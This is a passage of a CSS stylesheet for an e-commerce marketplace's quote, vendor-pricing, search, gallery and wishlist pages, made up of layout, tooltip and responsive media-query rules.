    transform: translate(-50%, -28%);
    font-size: 10px;
    font-weight: bold;
    color: var(--background-grey);
    margin: 0;
    padding: 0;
    text-align: center;
    line-height: 1;
}
/*Tooltip*/
.vendor-tab-product-subtotal,
.vendor-tab-product-price,
.vendor-tab-product-vendorsku {
    position: relative;
}

/*.vendor-tab-product-price .total-discount, .vendor-tab-product-price .total-discount-special-price {
    border-radius: 16px;
    font-weight: bold;
    font-family: 'Roboto';
    cursor: pointer;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
}*/

.fa.fa-info,
.fa.fa-gift {
    font-family: "FontAwesome" !important;
}
.total-discount.fa-gift {
    font-size: 27px;
    background-color: transparent !important;
    color: var(--eco-primary) !important;
}
.validation-input-error {
    font-size: 12px;
    position: absolute;
    line-height: 12px;
}
input[name="vendorprice"] {
    width: 15rem;
}
.vendor-tab-product-price .tooltip-price-discount {
    visibility: hidden;
    opacity: 0;
}
.vendor-tab-product-subtotal .btn-manual {
    top: -20%;
    left: -126%;
    min-width: 152px;
}
.vendor-tab-product-price .tooltip-price-discount {
    bottom: 70%;
    right: -10%;
    width: auto;
    min-width: max-content;
    justify-self: center;
    color: var(--eco-terciary);
    padding: 10px 10px 10px auto;
}
.price-manual:hover + .btn-manual,
.price-manual:hover + .btn-manual:hover,
.vendor-tab-product-price .total-discount:hover + .tooltip-price-discount,
.vendor-tab-product-price:hover .tooltip-price-discount,
.vendor-tab-product-price.special-price:hover .tooltip-price-discount,
.total-discount-special-price:hover + .tooltip-price-discount,
.product-special-price-tooltip-container:hover .tooltip-price-discount,
.tooltip-price-discount:hover,
.tooltip-price-discount.tooltip-visible,
.tooltip-price-discount.tooltip-focus-visible {
    visibility: visible !important;
    opacity: 1;
}
.discounts-tab .vendor-subtotal-wo-discount, .text-subtotal-without {
    color: #919191!important;
}
.discounts-tab span, .container-interests span, #extra-charge-items-container .text-muted, .vendor-extra-charge   {
    font-size: 16px!important;
}
.container-interests span, #extra-charge-items-container .text-muted {
    color: #434343!important;
}
.btn-manual::after {
    left: 88%;
}
.tooltip-price-discount:after {
    right: 6px;
}

.tooltip-price-discount:after,
.btn-manual::after {
    border-width: 6px;
    border-style: solid;
    border-color: var(--main-negative) transparent transparent transparent;
    content: "";
    width: 1px;
    height: 20px;
    position: absolute;
    top: 100%;
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.25));
}
.vendor-tab-product-subtotal .price-manual {
    position: relative;
    display: inline-block;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.1);
    }
    100% {
        transform: scale(1);
    }
}
.configurable .configurable-purshasing {
    background-color: var(--background-grey);
    color: var(--main-negative);
    width: 100%;
    display: flex;
    justify-content: center;
    font-size: 14px;
    font-weight: 500;
    padding: 10px;
}
.configurable .configurable-purshasing,
.structure-booton {
    border-radius: 4px 4px 0 0 !important;
}
.structure-booton {
    width: 100%;
    color: var(--main-negative);
    padding: 10px;
    font-weight: 500;
}
.page-products
.products.wrapper.grid.products-grid
.products.list.items.product-items
.item.product.product-item.configurable
.product-item-info
a.product.photo.product-item-photo {
    margin: 10px;
}
.page-products
.products.wrapper.grid.products-grid
.products.list.items.product-items
.item.product.product-item.configurable
.product-item-info
a.product.photo.product-item-photo,
.page-with-filter .item.product.product-structure .product-item-photo {
    max-height: 270px;
}
.page-products
.products.wrapper.grid.products-grid
.products.list.items.product-items
.item.product.product-item:has(.old-price)
.product-item-info
a.product.photo.product-item-photo {
    max-height: 272px;
}
div.aa-Panel.productColumn1 .algolia-serch-product {
    gap: 8px;
    margin: 8px;
}

/* Mediaquery Algolia Serch */
@media (min-width: 1024px) {
    .ais-RefinementList-label {
        cursor: pointer;
    }
    .is-widget-container-vv_color
    .ais-RefinementList
    .ais-RefinementList-label
    .img-label {
        margin: unset !important;
    }
    .algolia-left-container-filter {
        max-width: 24%;
        min-width: 24%;
        padding: 0 16px;
        border-radius: 4px;
    }
    .algolia-right-container-product {
        width: 76%;
    }
    .filter-search-product {
        align-items: end;
    }
    .algolia-serch-product {
        display: flex;
        justify-content: space-between;
        padding: 8px;
        margin: 0 8px;
        border: 1px solid var(--border-card);
        border-radius: 4px;
    }
    .qty-switcher-dec:before,
    .qty-switcher-inc:after,
    .page-wrapper
    #maincontent
    .columns
    .item-qty-container
    .qty-switcher-inc:after {
        width: 8px;
        height: 8px;
        top: auto;
    }
    .categorypath-productos
    .algolia-instant-selector-results
    .hits
    .filter-search-product {
        padding: 0px 27px 0 0;
        position: absolute;
        right: 0;
        top: -107px;
    }
    .catalogsearch-result-index
    .algolia-instant-selector-results
    .hits
    .filter-search-product {
        margin: 8px 8px 8px 0;
    }
    .algolia-left-container-filter {
        background-color: var(--sto-listados-bg);
    }
    .page-main .algolia-right-container-product .products-algolia {
        padding-left: 36px !important;
        padding-right: 0 !important;
    }
    .pull-left-responsive {
        display: none;
    }
    .pull-left-desktop {
        display: block;
    }
    .marketplace-optimizer-view .tr-optimizer td input, .marketplace-optimizer-result .tr-optimizer td input  {
        min-width: 96px;
    }
}
@media (min-width: 769px) {
    .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) {
        border: none !important;
    }
    #algolia-autocomplete-container .aa-dropdown-menu .category,
    .aa-Panel .category,
    .aa-Panel .aa-PanelLayout section .aa-SourceHeader {
        padding: unset !important;
    }
    .autocomplete-wrapper,
    .aa-Panel {
        flex-direction: unset !important;
        justify-content: center !important;
    }
    .footer_algolia {
        display: none !important;
    }
    #autocomplete-products-footer {
        width: 100% !important;
        left: 0 !important;
    }
    #algolia-autocomplete-container
    .aa-dropdown-menu
    .algoliasearch-autocomplete-hit,
    .aa-Panel .algoliasearch-autocomplete-hit {
        width: 100%;
    }
    .product-item .product-item-info .result-wrapper {
        margin: 0 0 15px 0;
    }
    .ais-InfiniteHits
    .ais-InfiniteHits-list
    .product-structure
    .name-product-cards {
        margin-top: 44px;
    }
    .product-item-info .result-wrapper .result-content .result-thumbnail {
        min-height: 265px;
    }
    .page-with-filter .page-wrapper > .breadcrumbs .items {
        width: 60%;
    }

    .structure-slick-carousel .slick-next,
    .structure-slick-carousel .slick-prev {
        background-color: var(--main-negative);
        border-radius: 50%;
        filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
        width: 50px;
        height: 50px;
    }
    .structure-slick-carousel .slick-next::before,
    .structure-slick-carousel .slick-prev::before {
        color: var(--eco-secondary);
    }
    .slick-structure {
        margin: 0 8px 0 8px;
    }
    .structure-slick-carousel .slick-next::before,
    .structure-slick-carousel .slick-prev::before {
        font-size: 20px;
        font-weight: 800;
    }
    .structure-slick-carousel .slick-next.slick-arrow {
        right: -20px;
        top: 60px;
    }
    .structure-slick-carousel .slick-prev.slick-arrow {
        left: -20px;
        top: 60px;
    }
    .structure-slick-carousel .slick-prev.slick-arrow:focus,
    .structure-slick-carousel .slick-next.slick-arrow:focus {
        border: none;
    }
    .slick-structure {
        max-width: 448px;
    }
    .calculate-slick-description {
        width: 100%;
    }
    .page-with-filter .page-wrapper > .breadcrumbs .items {
        position: relative;
        right: 16px;
    }
    .ais-Hits-list .product-item-info .result-wrapper {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }
    .result-thumbnail img {
        width: 100%;
    }
    .img-google-maps {
        width: 450px;
    }
    .ship-map-container {
        border-bottom-right-radius: 14px;
        border-top-right-radius: 14px;
    }
    .vv-addresses-container {
        padding: 0 16px 16px 16px;
    }
    .products-table .vendor-tab-product-subtotal {
        padding: 1rem 0 !important;
    }
    .vendor-tab-product-subtotal .product-price-subtotal:has(.price-manual) {
        justify-content: space-between;
    }
    .vendor-tab-product-subtotal .product-price-subtotal {
        justify-content: center;
    }

    .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__shaft {
        transition-property: transform, height;
        transition-timing-function: cubic-bezier(.1, 0, .25, 1);
        height: fit-content;
        display: flex;
        flex-direction: column;
    }
    .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__shaft {
        height: calc(80vh - 20px);
    }


    .fotorama .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img, .fotorama__thumb, .catalog-product-view.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb{
        height: 88px !important;
        width: 88px !important;
    }
    .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb  {
        margin: 12px!important;
    }


    .fotorama .fotorama__arr.fotorama__arr--next , .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon, .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out, .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in {
        right: 0 !important;
    }
    .fotorama__wrap.fotorama__wrap--css3 .fotorama__stage {
        left: 0!important
    }

    .aa-List {
        overflow-y: clip;
        box-shadow: 0 4px 12px 0 rgba(0, 0, 0, 0.20);
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        min-width: revert;
    }
    .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__stage {
        justify-content: center;
    }
}
@media (min-width: 768px) and (max-width: 1440px) {
    .catalog-product-view .column.main .product.media:has(.fotorama-item) {
        width: 60% !important;
        height: auto !important;
        padding-top: 0;
    }

    .catalog-product-view .columns .column.main .product-info-main {
        max-width: 100%;
        width: 40%;
    }

    .catalog-product-view button.addto-another-quote span {
        white-space: nowrap;
        font-size: 14px;
    }

    .catalog-product-view .gallery-placeholder {
        width: 100%;
        min-height: 550px;
    }

    .catalog-product-view .fotorama__stage__frame .fotorama__img {
        height: 100% !important;
        width: 100% !important;
        overflow: hidden;
    }
    .catalog-product-view .fotorama.fotorama-item {
        min-height: inherit !important;
    }

    .catalog-product-view .price-container.price-final_price.tax span {
        font-size: 23px;
    }

    .catalog-product-view .stock-data .stock span {
        font-size: 14px;
    }

    body.catalog-product-view .product-add-form .box-tocart.microsite div.fieldset {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 100% !important;
        margin: 0 !important;
    }

    div.aa-Panel.productColumn1 {
        top: 68px !important;
    }

    div.aa-Panel.productColumn1 .descripcion-qty-search .qty-input,
    div.aa-Panel.productColumn1 .descripcion-qty-search .input-text.qty,
    div.aa-Panel.productColumn1 .field.qty.set-qty-product {
        margin: 0;
    }


    div.aa-Panel.productColumn1 .algolia-serch-product .manofacturer-search-algolia {
        margin-left: 8px;
    }


    div.aa-Panel.productColumn1 .algolia-serch-product .descripcion-qty-search .qty-input .qty-inc-dec {
        right: 0;
        z-index: 2;
    }

    div.aa-Panel.productColumn1 .algolia-serch-product .price-btn-search .addtowishlist-menu {
        width: 100%;
    }

    div.aa-Panel li.aa-Item {
        padding: 8px;
        margin: 0px;
    }

    .account.multiplewishlist-index-index .wishlist-index-table-body td.checkmark-container {
        width: 7.5%;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products div.seller-container-info {
        min-width: revert;
    }

    .catalog-product-view .sellers-wrapper div.set-qty-product-container {
        width: auto;
        max-width: 148px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper button.sto-button.sto-primary.sto-md {
        width: auto;
    }

    .catalog-product-view .page-main .sellers-wrapper .distributors-title {
        white-space: nowrap;
    }

    .catalog-product-view div.distributors-container {
        width: max-content;
    }

    body.page-product-configurable.configurable-multivendor .page-main div.sellers-wrapper {
        padding: 24px 8px;
    }

    .page-header .header-my-account .logout {
        width: fit-content;
    }

    .algolia-search-input {
        margin: 0 30px;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::after {
        left: 70%;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .popup-edge {
        position: relative;
        right: 240px;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    .catalog-product-view .column.main .product.media:has(.fotorama-item) {
        width: 100% !important;
        height: auto !important;
        padding-top: 0;
    }

    .catalog-product-view .columns .column.main .product-info-main {
        max-width: 100%;
        width: 100%;
    }

    .catalog-product-view .fotorama__nav-wrap.fotorama__nav-wrap--vertical {
        display: none !important;
    }

    .catalog-product-view div.fotorama__stage {
        left: 0 !important;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open {
        left: 22rem;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open::before,
    .catalog-product-view .product-info-main div.share-dialog.is-open::after {
        left: 2.5rem;
        margin-left: 4px;
    }

    .catalog-product-view div.fotorama__wrap  {
        display: flex;
        justify-content: center;
    }

    .catalog-product-view .fotorama__arr.fotorama__arr--next,
    .catalog-product-view .fotorama__arr.fotorama__arr--prev {
        display: flex !important;
    }

    .account.multiplewishlist-index-index tr.wishlist-index-row  td.wishlist-store-container {
        display: none;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content nav.swissup-navigationpro {
        width: 75%;
    }

    .catalog-product-view .page-wrapper #maincontent .product-add-form .with-seller div.qty-input {
        margin-right: 0;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        max-width: 600px;
        min-width: revert;
    }

    div.popup-search {
        left: 0;
    }
}

@media (min-width: 1200px) {
    .page-with-filter .page-wrapper > .breadcrumbs .items {
        width: 70%;
    }
    #algoliaAutocomplete {
        max-width: 46%;
    }
}
@media (max-width: 1280px) {
    .algolia-serch-product {
        border: 1px solid var(--border-card);
        border-radius: 4px;
        padding: 8px;
        display: flex;
        justify-content: space-between;
    }
    .product-description {
        width: auto;
    }
    .descripcion-qty-search .qty-input {
        margin: 0 0 0 8px;
    }

    .marketplace-optimizer-view tr.tr-optimizer td input[name="name"],
    .marketplace-optimizer-result tr.tr-optimizer td input[name="name"] {
        min-width: revert;
    }

    .marketplace-optimizer-view .tr-optimizer td.box-edge-section,
    .marketplace-optimizer-result .tr-optimizer td.box-edge-section  {
        padding: 8px 24px 8px 8px;
    }

    .marketplace-optimizer-view thead.optimizer-cuts-header th.pieces,
    .marketplace-optimizer-result thead.optimizer-cuts-header th.pieces {
        padding-left: 8px;
    }

    .marketplace-optimizer-view div.box-edge-section-container,
    .marketplace-optimizer-result div.box-edge-section-container  {
        gap: 8px;
    }

    .marketplace-optimizer-view tr.tr-optimizer td.piece-name,
    .marketplace-optimizer-result tr.tr-optimizer td.piece-name {
        gap: 8px;
        padding: 8px;
    }

    .marketplace-optimizer-result .bottom-section div.buttons-container {
        gap: 8px 16px;
    }
}
@media (max-width: 1024px) {
    .qty-inc-dec-hit {
        left: 12px;
    }
    .payment_additional_html
    .inputs-name-owner-card
    .marketplace-firstdata-card-name {
        min-width: 160px;
    }

    body.marketplace-quote-view .multiplewishlist-header-container .wish-info-container {
        display: flex;
        gap: 8px;
        align-self: flex-start;
        justify-content: flex-start;
        width: 100%;
        max-width: fit-content;
    }

    .aa-Panel .aa-List .descripcion-qty-search .manufacturer-container .attr-manufacturer.manofacturer-search-algolia {
        position: relative;
        align-self: flex-start;
    }

    .aa-Panel .aa-List .descripcion-qty-search .manufacturer-container .field.qty.set-qty-product {
        position: relative;
        align-self: flex-end;
    }
    .fotorama__stage__shaft.fotorama__grab {
        max-width: 100%!important
    }
}

@media (max-width: 565px) {
    .vendor-tab-product-subtotal .btn-manual {
        left: -38%;
    }

    .block-content .well-white.no-padding {
        margin-top: 8px !important;
    }

    .wishlist-index-table-body .tcheckbox.action-column {
        display: flex;
        align-items: end;
        bottom: 74px;
        right: 8vw;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .label-regular.b-name-surname.pt-3 {
        padding-left: 12px;
    }

    .account.customer-account-index .block-dashboard-info .info-account-table.table-my-account-config {
        padding: 0px;
    }

    .marketplace-share-view .address-container .questions-shipping-extrainfo {
        margin-top: 1.5rem
    }

    .catalog-product-view .parent-container-similar-products .container-similar-products .similar-products-item,
    .catalog-product-view .name-similar-products {
        flex-direction: row !important;
    }

    .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location div.share-dialog::before,
    .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location div.share-dialog::after {
        left: 3em;
    }

    .account.multiplewishlist-index-index .footer-budget .pager .limiter-label,
    .account.multiplewishlist-index-index .footer-budget .pager .limiter-text {
        display: none;
    }

    body.account.multiplewishlist-index-index span.multiplewishlist-index-title {
        font-size: 16px;
        line-height: 16px;
    }
}

@media (max-width: 424px) {
    .qty-btn-algoliaserch .qty-input input {
        margin: unset;
    }
    .qty-btn-algoliaserch .qty-input input {
        width: 95px;
    }
    .filter-search-product .pull-right .order-sort-by {
        font-size: 14px;
    }
    .vendor-tab-product-subtotal .btn-manual {
        left: -44%;
    }

    .vendor-tab-container .share-wishlist-modal div.share-wishlist-modal-container {
        min-width: revert;
        width: 300px;
    }

    .vendor-tab-container .share-wishlist-modal .share-wishlist-modal-container {
        left: 14rem;
    }

    .vendor-tab-container .share-wishlist-modal div.share-wishlist-modal-container:before {
        left: 10%;
    }

    .share-wishlist-modal .share-wishlist-modal-container div.share-action-buttons {
        flex-wrap: wrap;
    }

    .share-wishlist-modal div.share-wishlist-modal-container .btn-wpp,
    .share-wishlist-modal div.share-wishlist-modal-container .btn-email {
        flex: 1 1 45%;
        order: 2;
        justify-content: center;
        gap: 8px;
    }

    .wishlist-contariner-input-new:has(span.save-button-wishname) div.share-wishlist-modal-container {
        left: 14rem;
        min-width: revert;
        width: 300px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.wish-actions-button div.share-wishlist-modal-container {
        min-width: revert;
        width: 300px;
        right: -14rem;
        top: 37rem;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.wish-actions-button div.share-wishlist-modal-container::before {
        left: 75%;
        bottom: 19rem;
    }

    .addressmodal .getlocation-container .getlocation {
        padding: 8px !important;
    }

    .addressmodal .getlocation-container .getlocation .getlocation-text {
        font-size: 12px !important;
    }

    aside.modal-popup.addressmodal .popup-add-address-p,
    aside.modal-popup.addressmodal .my-addresses {
        font-size: 16px;
    }

    aside.modal-popup.addressmodal .show-all-addresses-popup svg {
        min-width: 16px !important;
    }

    .modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address.row {
        padding: 8px;
        white-space: nowrap !important;
    }

    .modal-popup.addressmodal .modal-inner-wrap .modal-content .acept-ship-to-address {
        min-width: revert !important;
    }

    .optimization-container .optimizer-card-btn {
        min-width: revert;
    }
}
@media (max-width: 376px) {
    .price-btn-search {
        align-items: center;
    }
    .thumb img {
        width: 160px;
    }
    .aa-Input::placeholder {
        width: 170px;
    }
    .structure-slick {
        max-width: 100vw;
    }

    .modal-popup.addressmodal .create-address-col .popup-add-address-p {
        text-align: left;
    }

    .shared-modal-quote .share_budget_modal_content div.share-users-container .owner-access-name, .shared-modal-quote .share_budget_modal_content div.share-users-container .user-access-name {
        max-width: 80px;
        font-size: 12px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .shared-modal-quote div.share_budget_modal_content #access_level, .shared-modal-quote div.share_budget_modal_content .user_access_level, .shared-modal-quote div.share_budget_modal_send_message #sendto_share_budget_role {
        max-width: 100px;
        min-width: 100px;
    }

    .shared-modal-quote div.share_budget_modal_content .general-access-text,
    .shared-modal-quote div.general-access-content .rol-select {
        min-width: 100px;
        font-size: 12px;
    }

    .shared-modal-quote tr.owner-access-container .rol-select,
    .shared-modal-quote div.share_budget_modal_content .user_access_level:disabled  {
        min-width: 100px;
        white-space: normal;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-subtotal div.product-price-subtotal {
        font-size: 14px !important;
    }

    .vendor-tab-container.vendor-tab-styles div.vendor-tab-product-name-container a.product-name {
        font-size: 12px !important;
    }

    .products-table td.vendor-tab-product-price div.prices-container span.product-price {
        font-size: 12px;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header span.shipment-header-text {
        font-size: 12px;
    }

    .marketplace-quote-view .products-table td.vendor-tab-product-discount input {
        max-width: 48px;
        min-width: 48px;
    }

    body.marketplace-quote-view .billing-data-header span.popup-up-addresses-span,
    body.marketplace-quote-view .billing-incomplete-address span.popup-up-addresses-span,
    body.marketplace-quote-view .billing-address-budget span.popup-up-addresses-span,
    body.marketplace-quote-view .left-billing-container span,
    body.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title,
    body.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated strong,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-number {
        font-size: 16px;
    }

    body.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated {
        font-size: 12px;
    }

    .multiplewishlist-header-container div.text-address-place-body-budget p {
        max-width: 50%;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view .payment-container-vendor-tab .vendor-subtotal-wo-discount {
        align-content: center;
    }

    .marketplace-quote-view .address-container-wishlist .edit-address,
    .marketplace-quote-view .address-container-wishlist .edit-address .d-flex.flex-column.ml-3 {
        margin: 2px !important;
    }

    .catalog-product-view .btn-addtocart-wishlist.addto-another-quote .sto-label {
        font-size: 12px;
        line-height: 12px;
    }

    .catalog-product-view .btn-addtocart-wishlist.addto-another-quote  {
        max-height: 34px;
    }

    .optimization-container .optimizer-card-header {
        white-space: nowrap;
        padding: 4px 2px;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-authentication div.block-customer-login {
        padding: 16px !important;
    }

    .popup-authentication button.send-login-link {
        padding: 8px;
    }
    .aa-Panel .aa-List .descripcion-qty-search .manufacturer-container {
        flex-direction: column;
        height: 100%;
    }
}

.products-table.stockout {
    background-color: #dc354520;
}

.products-table.stockout:hover {
    background-color: #dc354530;
}
.table-vendor-tab .stockout-alert {
    background-color: var(--eco-hint);
    color: #fff;
    padding: 1px;
}

.table-vendor-tab .stockout-alert span {
    padding: 10px;
}

.tooltip-price-discount .justify-content-between {
    font-size: 11px;
    font-weight: bold;
}
.tooltip-price-discount .manual-discount {
    display: flex;
    flex-direction: column;
    gap: 4px
}
.products-table-optimizer td.vendor-tab-product-price div.prices-container .percent-discount-offer, .products-table-optimizer td.vendor-tab-product-price div.prices-container .discount-name, .products-table-optimizer td.vendor-tab-product-price div.prices-container .text-discount, .offer-price-tooltip span  {
    font-size: 13px!important;
}

.tooltip-price-discount .manual-discount .apply-to-all {
    margin: 0 0 0 6px !important;
    color: #5E5E5E;
}

/* -----TotalsTab------- */

.totalstab-vendor ul.list-group {
    padding: 10px;
}

.totalstab-vendor ul li.save-with-discount {
    border-radius: 16px;
    align-items: center;
    margin-left: -10px;
    margin-right: -10px;
    padding: 0 8px;
}

.totalstab-vendor ul li span {
    margin: 4px 0;
}
.container-total-price {
    border-top: 1px solid #4B4B4B;
}
.vendor-interest, .container-total-price span, .text-muted, .vendor-total-without, .container-subtotal span {
    font-size: 16px;
    font-weight: 400;
    color: #4B4B4B;
}
.totalstab-vendor li {
    margin-bottom: 0
}
.container-total-price span {
    font-weight: 500;
}
.container-price-without-taxes .text-muted, .container-price-without-taxes .vendor-total-without {
    font-size: 12px;
    margin: 8px 0;
    color: #4B4B4B!important;
}
#quote-discounts-items-container span {
    font-size: 14px!important;
    color: #919191!important;
}

#quote-discounts-items-container {
    gap: 4px;
}
.totalstab-vendor .list-group {
    gap: 8px;
}

.save-and-send-budget button {
    width: 100%;
}

.save-and-send-budget .save.btn.primary {
    padding: 8px 16px !important;
    margin-top: 16px !important;
    font-size: 16px;
    border-radius: 8px;
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    min-height: 40px;
}

.payment-container-vendor-tab .paused {
    margin: 0 !important;
}

.waiting-budget.paused .d-flex.align-items-center svg {
    display: none;
}

.waiting-budget.paused .paused-payment-container-vendor-tab {
    color: var(--awaiting);
}

.waiting-budget.paused
.paused-payment-container-vendor-tab-information.qty-budget-products {
    color: var(--text-normal);
    font-weight: 400;
}

/* -----ProductsTable------- */

.products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
    display: flex;
    flex-direction: column;
    margin-bottom: revert;
    margin-top: revert;
    margin-left: 10px;
    max-width: 280px;
    justify-content: space-between;
    padding: 6px 0px;
    line-height: 1.2;
}

.product-special-price-tooltip-container {
    display: flex;
    position: relative;
}

.vendor-tab-product-price .total-discount,
.vendor-tab-product-price .total-discount-special-price,
.ships-options .total-discount
{
    border-radius: 16px;
    font-weight: bold;
    font-family: "Roboto";
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
}
.vendor-tab-product-price .total-discount:hover,
.vendor-tab-product-price .total-discount-special-price:hover,
.ships-options .total-discount:hover {
    opacity: 0.6;
}
.products-table td.vendor-tab-product-price div.prices-container {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.products-table td.vendor-tab-product-price {
    justify-self: end;
    max-width: fit-content;
    padding-right: 2px !important;
}

.products-table td.vendor-tab-product-price .special-price {
    padding-right: 0px;
}

.products-table td.vendor-tab-product-price div.prices-container span {
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500 !important;
    line-height: 16px;
    text-align: right;
}

.products-table td.vendor-tab-product-qty {
    justify-self: center;
    max-width: fit-content;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows input {
    height: 32px;
    width: 64px;
    margin: 0;
    color: #767676 !important;
    box-shadow: none;
}

.products-table td.vendor-tab-product-stock {
    font-size: 12px;
    font-weight: 500;
    padding-left: 2px !important;
}

.products-table td.vendor-tab-product-stock .in-stock {
    font-size: 12px;
    font-weight: 500;
}

.products-table td.vendor-tab-product-delete {
    padding-left: 0 !important;
}

.products-table td.vendor-tab-product-vendorsku {
    justify-self: start;
    max-width: fit-content;
    padding-right: 2px !important;
}

.products-table td.vendor-tab-product-discount {
    justify-self: center;
    max-width: fit-content;
}

.products-table td.vendor-tab-product-discount input {
    height: 32px;
    width: 64px;
}

.products-table td.vendor-tab-product-price .tooltip-price-discount .circle {
    display: none;
}
.table-vendor-tab .products-table:not(:has(.vendor-tab-product-vendorsku)) {
    grid-template-columns: 20% 10% 16% 10% 10% 14% 10% 10%;
}


.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount
.circle {
    display: inline-block;
}

.vendor-tab-styles
.table-vendor-tab
.products-table
.vendor-tab-product-vendorsku
input {
    width: 100%;
}

.vendor-tab-product-price .prices-container .product-price .validation-advice {
    margin-top: 4px;
    font-size: 11px;
    font-family: 'Roboto Condensed';
    text-align: left;
}

.product-special-price-tooltip-container {
    position: relative;
    display: flex;
}
.vendor-tab-product-price.special-price:has(.past-price-special.hidden) .product-special-price-tooltip-container {
    display: none;
}

.past-price-special{
    color: #919191;
}
.vendor-tab-product-price.special-price{
    position: relative;
}

.product-special-price-tooltip-container .tooltip-price-discount {
    bottom: 140%;
    right: 0;
    width: auto;
    min-width: max-content;
    justify-self: center;
    color: var(--eco-terciary);
    padding: 10px;
    font-size: 14px;
    border-radius: 4px;
    background: var(--main-negative);
    box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.2);
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s;
    position: absolute;
    z-index: 1;
}

.vendor-tab-product-price {
    position: relative;
}

.vendor-tab-product-price .tooltip-price-discount:hover, .vendor-tab-product-price .tooltip-price-discount,
.vendor-tab-product-subtotal .btn-manual {
    bottom: 140%;
    right: 0;
    width: auto;
    min-width: max-content;
    justify-self: center;
    color: var(--eco-terciary);
    padding: 10px;
    font-size: 14px;
    border-radius: 4px;
    background: var(--main-negative);
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.25));
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s;
}

.vendor-tab-product-price .tooltip-price-discount ::after {
    right: 20% !important;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount {
    padding: 8px;
}

.products-table.tobudget td.vendor-tab-product-price .tooltip-price-discount {
    right: 125px;
    margin-bottom: 25px;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount
.delete-to-all {
    margin-left: -25px;
    margin-top: 0px !important;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount {
    bottom: 25px;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table.tobudget
td.vendor-tab-product-price
.tooltip-price-discount {
    bottom: 0px;
    right: 135px;
}

.vendor-tab-product-vendorsku .validation-advice {
    margin-top: 4px;
    font-size: 11px;
}

.ship-container-address-field
.products-table.tobudget
td.vendor-tab-product-price
div.prices-container
.past-price-special {
    display: none !important;
}

.ship-container-address-field
.products-table.tobudget
td.vendor-tab-product-price
.prices-container
.product-price
input {
    width: 110px;
    height: 32px;
    text-align: end;
}

.ship-container-address-field
.products-table.tobudget
td.vendor-tab-product-discount {
    margin-right: 0px;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.header-vendor-tab
.collapse-budget-vendor {
    margin: 0 38px 0 20px;
}

.vendor-tab-container .header-vendor-tab .vendor-total {
    width: 150px;
}

.vendor-tab-container .panel .ship-container {
    border-radius: 8px;
}

.vendor-tab-container .payment-container-vendor-tab .totalstab-vendor {
    padding-top: 1.5rem !important;
    justify-content: center !important;
}

